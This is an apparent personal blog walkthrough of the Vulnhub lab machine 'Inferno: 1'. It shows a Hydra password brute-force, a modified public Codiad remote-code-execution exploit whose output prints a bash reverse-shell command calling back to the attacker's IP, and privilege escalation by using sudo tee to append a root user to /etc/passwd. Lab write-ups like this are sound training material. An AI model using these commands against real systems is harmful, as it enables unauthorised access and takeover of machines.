

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.gibbons.digital/hacking/2020/12/04/inferno.html
body_size: 5420
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1"><!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Vulnhub - INFERNO: 1 | An ordinary day</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="Vulnhub - INFERNO: 1" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Introduction Real Life machine vs CTF." />
<meta property="og:description" content="Introduction Real Life machine vs CTF." />
<link rel="canonical" href="https://blog.gibbons.digital/hacking/2020/12/04/inferno.html" />
<meta property="og:url" content="http://blog.gibbons.digital/hacking/2020/12/04/inferno.html" />
<meta property="og:site_name" content="An ordinary day" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2020-12-04T12:00:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Vulnhub - INFERNO: 1" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2020-12-04T12:00:00+00:00","datePublished":"2020-12-04T12:00:00+00:00","description":"Introduction Real Life machine vs CTF.","headline":"Vulnhub - INFERNO: 1","mainEntityOfPage":{"@type":"WebPage","@id":"http://blog.gibbons.digital/hacking/2020/12/04/inferno.html"},"url":"http://blog.gibbons.digital/hacking/2020/12/04/inferno.html"}</script>
<!-- End Jekyll SEO tag -->
<link rel="stylesheet" href="/assets/main.css"><link type="application/atom+xml" rel="alternate" href="https://blog.gibbons.digital/feed.xml" title="An ordinary day" /></head>
<body><header class="site-header" role="banner">

  <div class="wrapper"><a class="site-title" rel="author" href="/">An ordinary day</a><nav class="site-nav">
        <input type="checkbox" id="nav-trigger" class="nav-trigger" />
        <label for="nav-trigger">
          <span class="menu-icon">
            <svg viewBox="0 0 18 15" width="18px" height="15px">
              <path d="M18,1.484c0,0.82-0.665,1.484-1.484,1.484H1.484C0.665,2.969,0,2.304,0,1.484l0,0C0,0.665,0.665,0,1.484,0 h15.032C17.335,0,18,0.665,18,1.484L18,1.484z M18,7.516C18,8.335,17.335,9,16.516,9H1.484C0.665,9,0,8.335,0,7.516l0,0 c0-0.82,0.665-1.484,1.484-1.484h15.032C17.335,6.031,18,6.696,18,7.516L18,7.516z M18,13.516C18,14.335,17.335,15,16.516,15H1.484 C0.665,15,0,14.335,0,13.516l0,0c0-0.82,0.665-1.483,1.484-1.483h15.032C17.335,12.031,18,12.695,18,13.516L18,13.516z"/>
            </svg>
          </span>
        </label>

        <div class="trigger"><a class="page-link" href="/about/">about</a><a class="page-link" href="/meta/">meta</a><a class="page-link" href="/hacking/">hacking</a><a class="page-link" href="/strays/">strays</a><a class="page-link" href="/tools/">tools</a></div>
      </nav></div>
</header>
<main class="page-content" aria-label="Content">
      <div class="wrapper">
        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title p-name" itemprop="name headline">Vulnhub - INFERNO: 1</h1>
    <p class="post-meta">
      <time class="dt-published" datetime="2020-12-04T12:00:00+00:00" itemprop="datePublished">Fri, Dec 04, 2020
      </time></p>
  </header>

  <div class="post-content e-content" itemprop="articleBody">
    <h2 id="introduction">Introduction</h2>
<p><em>Real Life machine vs CTF.</em></p>

<p><em>Midway upon the journey of our life I found myself within a forest dark, <br />
For the straightforward pathway had been lost.<br />
Ah me! how hard a thing it is to say<br />
What was this forest savage, rough, and stern,<br />
Which in the very thought renews the fear.</em></p>

<p>Sidenote: the quote above is from Inferno, Canto I by <em>Dante Alighieri</em>, part of the <a href="https://en.wikipedia.org/wiki/Divine_Comedy">Divine Comedy</a>. As I read it, it is basically the same as the introduction to one of my favourite Alkaline Trio songs, <strong>I Found Away</strong>:</p>

<p><em>Midway on our life’s journey, I found myself<br />
In dark woods, the right road lost. To tell<br />
About those woods is hard - so tangled and rough<br />
And savage that thinking of it now, I feel<br />
The old fear stirring….</em></p>

<p>This is <a href="https://www.vulnhub.com/entry/inferno-1,603/">Inferno: 1</a> from Vulnhub.</p>

<h2 id="ports">Ports</h2>
<p>This box was using port spoofing and reported having 1147 open ports. Yuck. I assumed there was a website; there was.</p>

<h2 id="http">HTTP</h2>
<p>It doesn’t take much gobusting to find our target; the directory we want is <em>/inferno/</em>. It’s protected by basic authentication, but we can Hydra that:</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell">root@kali:/opt/vulnhub/inferno# hydra <span class="nt">-l</span> <span class="s1">'admin'</span> <span class="nt">-P</span> /usr/share/wordlists/rockyou.txt 192.168.1.152 http-get /inferno/
Hydra v9.1 <span class="o">(</span>c<span class="o">)</span> 2020 by van Hauser/THC &amp; David Maciejak - Please <span class="k">do </span>not use <span class="k">in </span>military or secret service organizations, or <span class="k">for </span>illegal purposes <span class="o">(</span>this is non-binding, these <span class="k">***</span> ignore laws and ethics anyway<span class="o">)</span><span class="nb">.</span>

Hydra <span class="o">(</span>https://github.com/vanhauser-thc/thc-hydra<span class="o">)</span> starting at 2020-12-04 05:21:35
<span class="o">[</span>WARNING] Restorefile <span class="o">(</span>you have 10 seconds to abort... <span class="o">(</span>use option <span class="nt">-I</span> to skip waiting<span class="o">))</span> from a previous session found, to prevent overwriting, ./hydra.restore
<span class="o">[</span>DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries <span class="o">(</span>l:1/p:14344399<span class="o">)</span>, ~896525 tries per task
<span class="o">[</span>DATA] attacking http-get://192.168.1.152:80/inferno/
<span class="o">[</span>STATUS] 8009.00 tries/min, 8009 tries <span class="k">in </span>00:01h, 14336390 to <span class="k">do in </span>29:51h, 16 active
<span class="o">[</span>80][http-get] host: 192.168.1.152   login: admin   password: dante1
1 of 1 target successfully completed, 1 valid password found
Hydra <span class="o">(</span>https://github.com/vanhauser-thc/thc-hydra<span class="o">)</span> finished at 2020-12-04 05:23:29</code></pre></figure>

<h2 id="codiad">Codiad</h2>
<p>The site is running <a href="http://codiad.com/">Codiad</a>, a sort of in browser IDE that I hadn’t seen before. It looks pretty neat but it’s now <a href="https://github.com/Codiad/Codiad">unmaintained</a> and there is an <a href="https://github.com/WangYihang/Codiad-Remote-Code-Execute-Exploit">exploit</a> available.</p>

<p>I had to make a few changes to the exploit code it get it running, which was mostly adding the basic authentication header to the network calls; there were three of them. As an example, this is what the <em>get_write_able_path</em> function became:</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="k">def</span> <span class="nf">get_write_able_path</span><span class="p">(</span><span class="n">domain</span><span class="p">):</span>
    <span class="k">global</span> <span class="n">session</span>
    <span class="n">url</span> <span class="o">=</span> <span class="n">domain</span> <span class="o">+</span> <span class="s">"/components/project/controller.php?action=get_current"</span>
    <span class="n">headers</span> <span class="o">=</span> <span class="p">{</span>
        <span class="s">"Authorization"</span><span class="p">:</span> <span class="s">"Basic YWRtaW46ZGFudGUx"</span>
    <span class="p">}</span>
    <span class="n">response</span> <span class="o">=</span> <span class="n">session</span><span class="p">.</span><span class="n">get</span><span class="p">(</span><span class="n">url</span><span class="p">,</span> <span class="n">verify</span><span class="o">=</span><span class="bp">False</span><span class="p">,</span> <span class="n">headers</span><span class="o">=</span><span class="n">headers</span><span class="p">)</span>
    <span class="n">content</span> <span class="o">=</span> <span class="n">response</span><span class="p">.</span><span class="n">content</span>
    <span class="k">print</span> <span class="s">"[+] Path Content : %s"</span> <span class="o">%</span> <span class="p">(</span><span class="n">content</span><span class="p">)</span>
    <span class="n">json_obj</span> <span class="o">=</span> <span class="n">json</span><span class="p">.</span><span class="n">loads</span><span class="p">(</span><span class="n">content</span><span class="p">)</span>
    <span class="c1"># print(json_obj) # debug
</span>    <span class="k">if</span> <span class="n">json_obj</span><span class="p">[</span><span class="s">'status'</span><span class="p">]</span> <span class="o">==</span> <span class="s">"success"</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">json_obj</span><span class="p">[</span><span class="s">'data'</span><span class="p">][</span><span class="s">'path'</span><span class="p">]</span>
    <span class="k">else</span><span class="p">:</span>
        <span class="k">return</span> <span class="bp">False</span></code></pre></figure>

<p>And once the code modifications were made, we could get a shell:</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell">root@kali:/opt/vulnhub/inferno# ./exploit.py http://192.168.1.152/inferno admin dante1 192.168.1.150 1234 linux
<span class="o">[</span>+] Please execute the following <span class="nb">command </span>on your vps: 
<span class="nb">echo</span> <span class="s1">'bash -c "bash -i &gt;/dev/tcp/192.168.1.150/1235 0&gt;&amp;1 2&gt;&amp;1"'</span> | nc <span class="nt">-lnvp</span> 1234
nc <span class="nt">-lnvp</span> 1235
<span class="o">[</span>+] Please confirm that you have <span class="k">done </span>the two <span class="nb">command </span>above <span class="o">[</span>y/n]
<span class="o">[</span>Y/n] y
<span class="o">[</span>+] Starting...
<span class="o">[</span>+] Login Content : <span class="o">{</span><span class="s2">"status"</span>:<span class="s2">"success"</span>,<span class="s2">"data"</span>:<span class="o">{</span><span class="s2">"username"</span>:<span class="s2">"admin"</span><span class="o">}}</span>
<span class="o">[</span>+] Login success!
<span class="o">[</span>+] Getting writeable path...
<span class="o">[</span>+] Path Content : <span class="o">{</span><span class="s2">"status"</span>:<span class="s2">"success"</span>,<span class="s2">"data"</span>:<span class="o">{</span><span class="s2">"name"</span>:<span class="s2">"inferno"</span>,<span class="s2">"path"</span>:<span class="s2">"</span><span class="se">\/</span><span class="s2">var</span><span class="se">\/</span><span class="s2">www</span><span class="se">\/</span><span class="s2">html</span><span class="se">\/</span><span class="s2">inferno"</span><span class="o">}}</span>
<span class="o">[</span>+] Writeable Path : /var/www/html/inferno
<span class="o">[</span>+] Sending payload...
http://192.168.1.152/inferno/components/filemanager/controller.php?type<span class="o">=</span>1&amp;action<span class="o">=</span>search&amp;path<span class="o">=</span>/var/www/html/inferno</code></pre></figure>

<h2 id="shell">Shell</h2>
<p>After that I was on the box as <em>www-data</em>, and we only had one user with a home directory - <em>dante</em>. He’s got a file we can read:</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell">www-data@Inferno:/home/dante/Downloads<span class="nv">$ </span>file download.dat
file download.dat
download.dat: ASCII text, with very long lines, with no line terminators
4.0K <span class="nt">-rw-r--r--</span>  1 www-data www-data 1.5K Nov  3 11:52 download.dat</code></pre></figure>

<p>This is a space-delimited hex encoded file that contains some verse, and some creds:</p>

<blockquote>
  <p>dante:V1rg1l10h3lpm3</p>
</blockquote>

<h2 id="ssh--privesc">SSH + Privesc</h2>
<p>Remember the port spoofing and how I got lucky with the webserver on port 80? Well, SSH was on the standard port too, and <em>dante</em> had sudo access to <strong>tee</strong>. tee reads from standard input and writes to a file, so I added my favourite <em>root2</em> user with the password <em>mrcake</em> to <em>/etc/passwd</em>. This is slightly different to what GTFOBins suggested, but the concept is the same. Enjoy:</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell">root@kali:/opt/vulnhub/inferno# ssh <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1d797c7369785d2c242f332c2b25332c332c282f">[email&#160;protected]</a>
The authenticity of host <span class="s1">'192.168.1.152 (192.168.1.152)'</span> cant be established.
ECDSA key fingerprint is SHA256:5eMSIG2JrA2xEfQlgC7P3KruDMWuL5zBOhcYqj1nefg.
Are you sure you want to <span class="k">continue </span>connecting <span class="o">(</span><span class="nb">yes</span>/no/[fingerprint]<span class="o">)</span>? <span class="nb">yes
</span>Warning: Permanently added <span class="s1">'192.168.1.152'</span> <span class="o">(</span>ECDSA<span class="o">)</span> to the list of known hosts.
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c7a3a6a9b3a287f6fef5e9f6f1ffe9f6e9f6f2f5">[email&#160;protected]</a> password: 
Linux Inferno 4.19.0-12-amd64 <span class="c">#1 SMP Debian 4.19.152-1 (2020-10-18) x86_64</span>

The programs included with the Debian GNU/Linux system are free software<span class="p">;</span>
the exact distribution terms <span class="k">for </span>each program are described <span class="k">in </span>the
individual files <span class="k">in</span> /usr/share/doc/<span class="k">*</span>/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Nov 17 07:45:38 2020 from 10.1.3.27
dante@Inferno:~<span class="nv">$ </span><span class="nb">sudo</span> <span class="nt">-l</span>
Matching Defaults entries <span class="k">for </span>dante on Inferno:
    env_reset, mail_badpass, <span class="nv">secure_path</span><span class="o">=</span>/usr/local/sbin<span class="se">\:</span>/usr/local/bin<span class="se">\:</span>/usr/sbin<span class="se">\:</span>/usr/bin<span class="se">\:</span>/sbin<span class="se">\:</span>/bin

User dante may run the following commands on Inferno:
    <span class="o">(</span>root<span class="o">)</span> NOPASSWD: /bin/tee
dante@Inferno:~<span class="nv">$ </span><span class="nb">sudo</span> <span class="nt">-u</span> root /bin/tee <span class="nt">-a</span> /etc/passwd
root2:WVLY0mgH0RtUI:0:0:root:/root:/bin/bash
root2:WVLY0mgH0RtUI:0:0:root:/root:/bin/bash
dante@Inferno:~<span class="nv">$ </span>su root2
Password: 
root@Inferno:/home/dante# <span class="nb">cd</span> /root
root@Inferno:~# <span class="nb">ls
</span>proof.txt
root@Inferno:~# <span class="nb">cat </span>proof.txt 

ASCII ART REMOVED

Congrats!

Youve rooted Inferno!</code></pre></figure>

<p>Thanks <a href="https://www.hackthebox.eu/profile/232477">mindsflee</a>.</p>

  </div><a class="u-url" href="/hacking/2020/12/04/inferno.html" hidden></a>
</article>

      </div>
    </main><footer class="site-footer h-card">
  <data class="u-url" href="/"></data>

  <div class="wrapper">

    <h2 class="footer-heading">An ordinary day</h2>

    <div class="footer-col-wrapper">
      <div class="footer-col footer-col-1">
        <ul class="contact-list">
          <li class="p-name">An ordinary day</li><li><a class="u-email" href="/cdn-cgi/l/email-protection#8febeef9e6ebcfe8e6edede0e1fca1ebe6e8e6fbeee3"><span class="__cf_email__" data-cfemail="b8dcd9ced1dcf8dfd1dadad7d6cb96dcd1dfd1ccd9d4">[email&#160;protected]</span></a></li></ul>
      </div>

      <div class="footer-col footer-col-2"><ul class="social-media-list"><li><a href="https://github.com/0xordinaryday"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#github"></use></svg> <span class="username">0xordinaryday</span></a></li><li><a href="https://www.twitter.com/0x7B9"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#twitter"></use></svg> <span class="username">0x7B9</span></a></li></ul>
</div>

      <div class="footer-col footer-col-3">
        <p>Thoughts from behind the keyboard.</p>
      </div>
    </div>

  </div>

</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>

</html>
